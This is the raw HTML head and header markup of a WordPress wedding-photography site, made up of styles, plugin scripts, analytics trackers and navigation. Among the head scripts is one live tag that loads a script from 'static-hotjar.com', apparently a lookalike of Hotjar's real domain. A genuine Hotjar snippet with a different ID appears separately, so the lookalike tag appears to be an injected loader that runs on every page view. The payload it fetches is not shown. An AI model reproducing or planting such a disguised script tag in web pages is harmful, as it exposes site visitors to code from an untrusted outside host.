/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/tags/713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="archive tag tag-keys tag-713  fgt-button-scheme_1 fgt-fields-style-bordered hfeed no-sidebar flextheme flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
      class="alignfull flex-block flex-block--blockID--dcc2 flex-block--desktop-fullscreen flex-block--mobile-fullscreen flex-block--is-popup"
      data-block-id="blockID--dcc2" 
      id="popup1"
      data-popup-settings="{&quot;popupID&quot;:&quot;popup3&quot;,&quot;allowPageScroll&quot;:true,&quot;appearAnimation&quot;:{&quot;id&quot;:&quot;fadeIn&quot;,&quot;data&quot;:{&quot;easing&quot;:&quot;easeInOutQuart&quot;,&quot;duration&quot;:0.8,&quot;delay&quot;:0}},&quot;autoAppear&quot;:false,&quot;autoAppearDelay&quot;:0,&quot;appearWhenScrolledToBlock&quot;:false,&quot;appearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;autoDisappear&quot;:true,&quot;autoDisappearDelay&quot;:10,&quot;disappearWhenScrolledToBlock&quot;:true,&quot;disappearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;disappearWhenClickedOutside&quot;:true}"
    >
